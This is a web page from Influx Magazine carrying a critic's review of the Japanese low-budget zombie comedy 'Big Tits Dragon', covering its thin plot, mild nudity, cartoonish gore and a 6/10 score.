                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-11303" class="td-post-template-4 post-11303 post type-post status-publish format-standard has-post-thumbnail hentry category-general-content category-martin-hafer category-moviereviews category-trailers tag-foreign-language tag-independent tag-indie tag-japanese tag-low-budget tag-mari-sakurai tag-martin-hafer tag-review tag-risa-kasumi tag-sora-aoi tag-takao-nakano tag-the-big-tits-dragon tag-trailer" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2014/03/Tits.jpg" data-caption=""><img width="175" height="175" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2014/03/Tits.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2014/03/Tits.jpg 175w, https://influxmagazine.com/wp-content/uploads/2014/03/Tits-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2014/03/Tits-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" alt="" title="Tits"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">The Big Tits Dragon (Review)</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-big-tits-dragon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Big+Tits+Dragon+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-big-tits-dragon%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-big-tits-dragon/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/03/Tits.jpg&description=The+Big+Tits+Dragon+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Big+Tits+Dragon+%28Review%29 %0A%0A https://influxmagazine.com/the-big-tits-dragon/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><p><strong>Unapologetically stupid…</strong></p>
<p>I was given the assignment to watch and review <i>Big Tits Dragon</i> (<em>Kyonyû doragon: Onsen zonbi vs sutorippâ 5</em>) and I can only assume that it’s some sort of hazing for the new guy!  I’ve only been writing for <i>Influx</i> for about a week—so perhaps this is some initiation.  And, if I like the film, the editor will know I am completely insane!  Or, perhaps we have a different opinion as to what is a ‘good’ bad film and what is just a bad film and what is a cheesy film.  Regardless, while I didn’t hate <i>Big Tits Dragon</i>, it isn’t the same sort of bad movie I enjoy watching.  I love films that TRY to be good but fail miserably in every way (such as <i>The Room</i> or <i>Plan 9 From Outer Space</i>).  <i>Bit Tits Dragon</i>, on the other hand tries to be a horrible movie.  While there is enough to mildly recommend it for some audiences, it’s not a good bad film—it’s just a cheesy film that tries to be terrible.<b></b></p>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong>The Big Tits Dragon<br />
</strong></span></dd>
<dd><strong></strong><em></em></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Directed by</strong></span><br />
Takao Nakano</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Sora Aoi, Risa Kasumi, Mari Sakurai</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
2014</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Martin&#8217;s Score: 6/10</strong></span></dd>
<dd></dd>
</dl>
<p>Before I talk about the plot and what I thought of the film, I should mention that, not surprisingly, it’s NOT a family-friendly film.  With a title like this, this should come as absolutely no surprise to anyone.  However, what surprised me was how seldom the film showed nudity.  It’s not a soft-core porno film even though the title sure sounds like one.  There are a few breast shots and a wildly sick shot involving a flame thrower (you have to see it to believe it), but it’s clearly a mild rated-R film—even with all the blood.  And, speaking of blood, the film uses so much fake blood and guts but it never seemed the least bit realistic.  While I wouldn’t recommend this film to teens (or anyone with taste), it won’t warp you for life!</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>The first half of <i>Big Tits Dragon</i> has almost no plot.  Five not particularly talented strippers are out of work and bored in a small town in Japan. They mostly sit around in their underwear and complain or try to make money.  Only about halfway into the film does anything of consequence happen.    One of them notices a locked door behind a curtain in their dressing room.  It leads to a tunnel to a weird home where one of them discovers <i>The Book of the Dead</i>.  She invokes a spell that unleashes a plague of over-acting zombies on the Earth.  Then, a battle ensues between strippers and Zombies until the Blue Ogre arrives from Hell to put everything right (this is, by far, the best scene in the film).<br />
*****<br />
The acting is very bad and the plot very silly.  But, the film isn’t 100% terrible because it knows it’s bad and makes no bones about it.  In many ways, it reminds me of a Troma film—one that wants to be a bad film and revels in cheesiness.  And, some of the film is actually clever and funny (such as when sushi turns into zombie sushi).  But most of it is rather stupid and it’s not the sort of film you want to let your mother or friends know you’ve watched because they’ll probably have a lower opinion of you!</p>
<p>Silly, occasionally sexy and quite dumb—this is <i>Bit Tits Zombie</i> in a nut shell.  This film is NOT for everyone and is best for someone who is obsessed with the zombie genre.  For anyone else, this is easy to skip—and your brain might just thank you!<b></b></p>
<p>Rating for ‘normal’ folks—D</p>
<p>Rating for people with low standards that like cheese and zombie flicks&#8211;B</p>
<p>Review by <a title="About The Influx Writers" href="https://influxmagazine.com/about-us/">Martin Hafer</a>, Film Critic</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-big-tits-dragon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Big+Tits+Dragon+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-big-tits-dragon%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-big-tits-dragon/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/03/Tits.jpg&description=The+Big+Tits+Dragon+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Big+Tits+Dragon+%28Review%29 %0A%0A https://influxmagazine.com/the-big-tits-dragon/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/hannibal-season-2-episode-02/">Hannibal: Season 2, Episode 02</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/police-story-2013/">Police Story 2013</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11303,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2901";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "967";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" class="td-image-wrap " title="Space/Time (2026) Review" ><img class="entry-thumb" src="" alt="" title="Space/Time (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" title="Space/Time (2026) Review">Space/Time (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/"  rel="bookmark" class="td-image-wrap " title="How I Spent My Summer Vacation (2025) Review" ><img class="entry-thumb" src="" alt="" title="How I Spent My Summer Vacation (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/"  rel="bookmark" title="How I Spent My Summer Vacation (2025) Review">How I Spent My Summer Vacation (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" class="td-image-wrap " title="An Interview with Stevan Lee Mraovitch" ><img class="entry-thumb" src="" alt="" title="An Interview with Stevan Lee Mraovitch" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" title="An Interview with Stevan Lee Mraovitch">An Interview with Stevan Lee Mraovitch</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/">How I Spent My Summer Vacation (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/mtv-thank-you-good-night/">MTV: Thank you and Good Night</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/">Stranger Things Season 5, Part 1 (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/">An Interview with Stevan Lee Mraovitch</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-alonso-grandio/">An Interview with Alonso Grandio</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/lost-horizon-2025-review/">Lost Horizon (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/exit-strategy-review/">Exit Strategy (Book Review)</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/where-there-is-love-2025-review/" title="Where There Is Love, There Is No Darkness (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Where-There-is-Love-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/where-there-is-love-2025-review/" rel="bookmark">Where There Is Love, There Is No Darkness (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/remi-milligan-2025-review/" title="Remi Milligan: Lost Director (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Remi-Milligan-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/remi-milligan-2025-review/" rel="bookmark">Remi Milligan: Lost Director (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/poker-face-season-2-review/" title="Poker Face Season 2 (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/poker-face-season-2-natasha-lyonne-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/poker-face-season-2-review/" rel="bookmark">Poker Face Season 2 (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" title="An Interview with Stevan Lee Mraovitch"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" rel="bookmark">An Interview with Stevan Lee Mraovitch</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" 